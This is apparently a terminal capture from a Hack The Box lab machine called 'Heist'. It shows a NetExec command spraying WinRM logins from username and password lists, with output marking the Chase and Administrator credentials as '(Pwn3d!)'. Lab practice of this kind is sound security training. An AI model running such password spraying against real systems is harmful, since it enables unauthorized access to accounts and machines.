 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Heist]
└──╼ #nxc winrm 10.129.198.72 -u usernames.txt -p passwords.txt --continue-on-success
WINRM 10.129.198.72 5985 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Administrator:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Guest:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\None:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Hazard:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Guest:Q4)sJu\Y8qz*A3?d
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\None:Q4)sJu\Y8qz*A3?d
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d
WINRM 10.129.198.72 5985 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\admin:stealth1agent
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Administrator:stealth1agent
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Guest:stealth1agent
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\None:stealth1agent
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Hazard:stealth1agent
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\support:stealth1agent
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Jason:stealth1agent
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\admin:4dD!5}x/re8]FBuZ
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\rout3r:4dD!5}x/re8]FBuZ
WINRM 10.129.198.72 5985 SUPPORTDESK [+] SupportDesk\Administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Guest:4dD!5}x/re8]FBuZ
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\None:4dD!5}x/re8]FBuZ
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Hazard:4dD!5}x/re8]FBuZ
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\support:4dD!5}x/re8]FBuZ
WINRM 10.129.198.72 5985 SUPPORTDESK [-] SupportDesk\Jason:4dD!5}x/re8]FBuZ